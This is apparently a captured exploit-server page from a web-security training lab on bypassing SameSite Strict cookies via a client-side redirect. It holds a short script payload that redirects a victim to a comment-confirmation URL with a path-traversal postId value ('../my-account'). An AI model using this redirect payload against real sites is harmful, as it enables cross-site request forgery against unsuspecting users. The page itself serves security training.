 Web Security
Academy
SameSite Strict bypass via client-side redirect
Back to lab
Back to lab description
LAB
Not solved
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a6e0037033ccc098107ec2c01bb0095.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
    document.location = "https://0a45006503efcc7d8163edcf0093009c.web-security-academy.net/post/comment/confirmation?postId=../my-account";
</script>
Store
View exploit
Deliver exploit to victim
Access log